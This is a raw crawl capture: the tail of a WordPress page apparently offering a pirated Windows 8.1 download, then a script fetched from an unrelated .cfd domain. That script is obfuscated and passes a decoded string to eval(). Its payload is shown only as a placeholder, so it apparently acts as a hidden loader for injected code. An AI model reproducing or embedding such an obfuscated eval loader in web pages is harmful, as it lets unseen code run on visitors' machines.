n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ratondownload.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 06:13:31 --><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/ratondownload/public_html/wp-includes/functions.php</b> on line <b>5481</b><br />


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://fdxs9160425ogi.cfd/54917141563261769062411?s=2202&g=12&q=Windows%208.1%20Torrent%20ISO%20Download%20Gratis%20Portugu%C3%AAs%20Raton
body_size: 1684
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"YbHArMoQF",6,7,1))